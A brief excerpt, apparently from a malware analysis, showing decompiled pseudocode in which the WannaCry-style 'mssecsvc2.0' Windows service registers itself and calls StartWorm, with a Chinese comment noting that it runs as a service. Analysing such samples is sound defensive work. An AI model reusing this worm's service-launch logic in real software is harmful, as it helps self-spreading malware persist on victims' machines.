 ServiceStatus.dwWaitHint = 0;
result = RegisterServiceCtrlHandlerA("mssecsvc2.0", HandlerProc);
hServiceStatus = result;
if ( result )
{
ServiceStatus.dwCurrentState = 4;
ServiceStatus.dwCheckPoint = 0;
ServiceStatus.dwWaitHint = 0;
SetServiceStatus(result, &ServiceStatus);
StartWorm(); // 通过创建服务运行
Sleep(0x5265C00u);
ExitProcess(1u);
}